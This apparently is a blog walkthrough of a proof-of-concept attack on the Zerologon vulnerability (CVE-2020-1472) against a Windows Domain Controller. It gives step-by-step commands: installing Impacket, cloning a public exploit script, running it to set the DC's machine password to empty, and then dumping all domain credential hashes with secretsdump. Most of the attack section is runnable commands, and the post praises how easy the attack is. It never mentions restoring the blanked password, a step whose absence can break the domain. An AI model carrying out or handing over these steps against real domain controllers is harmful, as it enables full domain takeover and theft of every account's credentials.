CVE-2020-1472 Zerologon Exploit POC

Yet another Zerologon Exploit POC. We will be exploiting a vulnerable Domain Controller.
Impacket 0.9.22
At the time of this writing, we need to use an updated version of Impacket 0.9.22 or newer for this exploit to work. The current stable version of Impaket is 0.9.21.
But before you install a new Impacket, you might want to create a vm snapshot before things go completely wrong. Alternatively, you can install Impacket in a docker and run as well. You can learn more about it in this post. But for the sake of this post, we will just install on our VM.
After creating a VM snapshot, remove any existing Impacket installation with the following command:
> apt remove --purge impacket-scripts python3-impacket
Here is the link to the Impacket newer version: Impacket Link
> git clone https://github.com/SecureAuthCorp/impacket.git
> cd impacket
> pip install .
Exploitaion
We will be using a script from Risksense
> git clone https://github.com/risksense/zerologon.git
> cd zerologon
And now run the script against the Domain Controller:
> python3 set_empty_pw.py <DC-NAME> <ip-address>

If the script ran successfully, there should be no password for the DC after that.
Dumping hashes from DC
> secretsdump.py -just-dc <DC-NAME>\$@10.10.10.1

And that’s it. It’s very easy to exploit. Hope you guys enjoyed it.
If you want to learn more about this exploit, Heath (TCM) has done a great video explaining about it. Here is the video: ZeroLogon Exploit - Abusing CVE-2020-1472 (Way Too Easy!)
